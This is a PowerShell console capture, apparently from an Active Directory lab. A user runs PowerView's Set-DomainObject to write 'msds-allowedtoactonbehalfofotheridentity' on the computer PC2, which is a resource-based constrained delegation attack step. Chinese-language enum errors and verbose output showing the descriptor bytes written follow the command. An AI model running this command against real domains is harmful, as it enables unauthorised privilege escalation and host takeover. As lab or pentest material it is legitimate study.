 PS C:\Users\bunny> Get-DomainComputer PC2| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
-Verbose
使用“1”个参数调用“GetNames”时发生异常:“值不能为空。
参数名: enumType”
所在位置 C:\Users\bunny\powerview.ps1:6217 字符: 42
+         $UACValueNames = [Enum]::GetNames <<<< ($UACEnum)
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException
New-DynamicParameter : 无法对参数“ValidateSet”执行参数验证。该参数为 Null 或为空。请提供一个不为 Null 或不为空的参数
，然后重试此命令。
所在位置 C:\Users\bunny\powerview.ps1:6221 字符: 58
+         New-DynamicParameter -Name UACFilter -ValidateSet <<<<  $UACValueNames -Type ([array])
    + CategoryInfo          : InvalidData: (:) [New-DynamicParameter], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationError,New-DynamicParameter
'-as' 的右操作数必须为类型。
所在位置 C:\Users\bunny\powerview.ps1:3180 字符: 63
+                 $ObjectProperties[$_] = $Properties[$_][0] -as <<<<  $SamAccountTypeEnum
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : AsOperatorRequiresType
'-as' 的右操作数必须为类型。
所在位置 C:\Users\bunny\powerview.ps1:3187 字符: 63
+                 $ObjectProperties[$_] = $Properties[$_][0] -as <<<<  $UACEnum
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : AsOperatorRequiresType
使用“1”个参数调用“GetNames”时发生异常:“值不能为空。
参数名: enumType”
所在位置 C:\Users\bunny\powerview.ps1:6564 字符: 42
+         $UACValueNames = [Enum]::GetNames <<<< ($UACEnum)
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException
New-DynamicParameter : 无法对参数“ValidateSet”执行参数验证。该参数为 Null 或为空。请提供一个不为 Null 或不为空的参数
，然后重试此命令。
所在位置 C:\Users\bunny\powerview.ps1:6568 字符: 58
+         New-DynamicParameter -Name UACFilter -ValidateSet <<<<  $UACValueNames -Type ([array])
    + CategoryInfo          : InvalidData: (:) [New-DynamicParameter], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationError,New-DynamicParameter
详细信息: [Get-DomainSearcher] search base: LDAP://DC.WHOAMIANONY.ORG/DC=WHOAMIANONY,DC=ORG
详细信息: [Get-DomainObject] Extracted domain 'whoamianony.org' from 'CN=PC2,CN=Computers,DC=whoamianony,DC=org'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.WHOAMIANONY.ORG/DC=whoamianony,DC=org
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=PC2,CN=Computers,DC=whoamianony,DC=org)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 127 104 99 78
40 218 241 220 246 242 44 85 55 8 0 0' for object 'PC2$'